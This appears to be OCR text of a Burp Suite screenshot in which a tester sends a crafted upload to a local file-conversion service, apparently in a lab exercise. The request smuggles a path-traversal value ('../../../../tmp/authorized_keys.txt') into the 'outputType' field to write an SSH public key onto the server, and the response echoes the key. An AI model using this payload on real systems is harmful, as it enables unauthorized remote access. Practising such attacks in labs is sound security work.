 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 24 21:45
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:3001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /convert HTTP/1.1
2 Host: 127.0.0.1:3001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------335721621283813019773816​5639
8 Content-Length: 481
9 Origin: http://127.0.0.1:3001
10 Connection: close
11 Referer: http://127.0.0.1:3001/
12 Cookie: OFBiz.Visitor=38812
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3357216212838130197738165639
20 Content-Disposition: form-data; name="convertFile"; filename="test.txt"
21 Content-Type: application/pdf
22
23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookworm
24
25 -----------------------------3357216212838130197738165639
26 Content-Disposition: form-data; name="outputType"
27
28 ../../../../../../../tmp/authorized_keys.txt
29 -----------------------------3357216212838130197738165639--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Thu, 25 Jan 2024 02:45:26 GMT
6 ETag: W/"64-18d3e820cbc"
7 Content-Type: text/plain; charset=UTF-8
8 Content-Length: 100
9 Date: Thu, 25 Jan 2024 02:45:26 GMT
10 Connection: close
11
12 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookworm
13
14
15
16
17
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done 388 bytes | 867 millis